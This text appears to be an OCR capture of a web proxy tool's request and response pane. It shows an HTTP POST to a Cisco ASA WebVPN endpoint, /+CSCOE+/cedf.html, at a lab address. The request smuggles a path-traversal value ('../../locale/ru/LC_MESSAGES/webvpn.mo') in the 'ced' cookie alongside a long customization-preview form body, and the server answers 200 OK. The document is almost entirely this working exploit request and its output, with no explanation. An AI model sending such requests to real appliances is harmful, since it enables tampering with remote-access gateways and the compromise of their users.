 Go Cancel < > Target: https://172.16.1.101 ?
Request
Raw Params Headers Hex
POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 172.16.1.101
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5326
a=preview&obj=DfltCustomization&f=title&preview=logon&application%
2F1%2Fid=home&application%2F1%2Ftab-title=Home&application%2F1%
2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=w
eb-access&application%2F2%2Ftab-title=Web+Applications&application
%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%
2Fid=file-access&application%2F3%2Ftab-title=Browse+Networks&applica
tion%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F
4%2Fid=net-access&application%2F4%2Ftab-title=AnyConnect&applicatio
n%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-page%2Ffor
m-order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-pass
word=600&auth-page%2Fform-order%2Fsecondary-username=500&auth-
page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order
%2Fgroup=100&auth-page%2Fform-order%2Fpassword=300&column%2F
1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&
pane%2F1%2Ftype=TEXT&pane%2F1%2Ftext=&pane%2F1%2Ftitle=&pane
%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Fri, 31 Oct 2014 17:08:48 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 73
<script>top.close();
top.location.replace('/+CSCOE+/blank.html')</script>
? < + > Type a search 0 matches
Done 285 bytes | 3 millis